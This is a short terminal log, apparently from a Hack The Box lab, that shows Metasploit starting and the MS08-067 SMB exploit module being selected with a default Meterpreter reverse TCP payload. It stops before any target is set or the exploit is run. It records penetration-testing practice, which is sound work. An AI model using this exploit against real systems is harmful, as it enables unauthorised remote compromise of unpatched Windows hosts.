 ┌──(root㉿kali)-[/home/kali/htb]
└─# msfconsole
 ______________________________________
/ it looks like you're trying to run a \
\ module                               /
 --------------------------------------
 \
  \
     __
    /  \
    |  |
    @  @
    |  |
    || |/
    || ||
    |\_/|
    \___/
       =[ metasploit v6.3.4-dev                           ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post       ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
KALI LINUX
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
quieter you become, the more you are able to hear"
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08-067
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/smb/ms08_067_netapi  2008-10-28       great  Yes    MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >